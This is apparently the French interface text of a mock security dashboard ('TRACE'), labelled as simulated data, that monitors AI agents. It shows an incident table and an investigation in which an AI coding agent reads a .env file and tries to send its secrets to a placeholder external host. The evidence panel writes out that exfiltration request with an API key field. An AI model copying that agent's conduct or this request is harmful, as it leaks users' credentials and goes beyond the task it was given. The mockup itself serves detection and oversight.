 TRACE
Secure Horizons
Centre de contrôle
Incidents
Agents
Évaluations
Paramètres
Aide
Centre de contrôle
Surveillez et traitez les incidents liés à vos agents d'IA.
7 mai 2025 — 14 mai 2025
7 derniers jours
Données simulées
12
Incidents détectés
(+3 vs hier)
3
Critiques
(25 %)
5
En investigation
(42 %)
4
Résolus
(33 %)
Tendance des incidents
10
5
0
8 mai 9 mai 10 mai 11 mai 12 mai 13 mai 14 mai
Tous les incidents 12 En investigation 5 Résolus 4 Critiques 3
Rechercher un incident...
Filtres
ID Date Agent Type d'incident Sévérité Statut Résumé
NX-0042 14 mai 2025 10:24 Dev Assistant Accès à un secret malveillant Élevée En investigation Tentative d'export de variables depuis un fichier .env
NX-0041 14 mai 2025 09:17 Release Bot Exfiltration de données Critique En investigation Transfert de données vers un domaine externe
NX-0038 13 mai 2025 18:03 Documentation Exécution de commande inhabituelle Moyenne Résolu Commande système non autorisée bloquée
NX-0035 12 mai 2025 11:26 Dev Assistant Accès à un outil sensible Faible Résolu Accès à l'outil GitHub en dehors du scope habituel
TRACE
Secure Horizons
Centre de contrôle
Incidents
Agents
Évaluations
Paramètres
Aide
Incidents > NX-0042
Données simulées
Enquête NX-0042 Sévérité élevée
Dev Assistant · 14 mai 2025 à 10:24 · En investigation
Vue d'ensemble Preuves Contexte Évaluations
Chaîne d'événements
Séquence d'actions reconstituée par TRACE.
1
Instruction
10:24:01
1
L'agent reçoit une
instruction utilisateur
ambiguë.
2
Lecture de fichier
10:24:03
Accès au fichier
.env dans le workspace.
Export de données
10:24:05
Tentative d'export des
variables d'environnement
vers un domaine externe.
Blocage
10:24:06
TRACE bloque la requête
et isole la session.
Chronologie détaillée Source
10:24:01 Instruction reçue "Peux-tu vérifier ma configuration et l'envoyer pour analyse ?" Journal agent
10:24:03 Lecture du fichier L'agent accède à .env (12 variables) Système de fichiers
10:24:05 Requête réseau Tentative d'export vers https://api-logs[.]example.com/ingest Trafic réseau
10:24:06 Action de sécurité Requête bloquée par TRACE (règle : exfiltration_de_secrets) Moteur de détection
Confinement proposé
Isoler temporairement l'agent et révoquer ses accès sensibles
pour éviter tout risque d'exfiltration.
Approuver Refuser
Impact estimé
Accès révoqués Variables d'environnement, accès réseau sortant
Durée Jusqu'à revue manuelle
Services affectés Aucun service critique
Reprise possible Oui, après validation
Preuves clés
1 GET https://api-logs.example.com/ingest
2 Authorization: Bearer ****
3 Content-Type: application/json
4 { "env": { "OPENAI_API_KEY": "sk-....", ... } }
TRACE
Secure Horizons
Centre de contrôle
Incidents
Agents
Évaluations
Paramètres
Aide
Agents
Inventaire des agents d'IA, de leurs permissions et outils connectés.
Rechercher un agent...
Statut : Tous
Outils : Tous
Données simulées
+ Ajouter un agent
Nom Rôle Statut Permissions Outils connectés Dernière activité
Dev Assistant Développement Connecté 4 permissions +2 14 mai 2025 10:24
Documentation Rédaction Connecté 3 permissions 14 mai 2025 09:12
Release Bot CI / CD Connecté 5 permissions 14 mai 2025 08:41
Dev Assistant Connecté
Agent spécialisé dans l'assistance au développement.
Informations Permissions Outils Activité
Principe du moindre privilège
Permissions minimales nécessaires à ses tâches.
Lecture dépôt Ecriture sur branche Exécution de tests
Accès à la documentation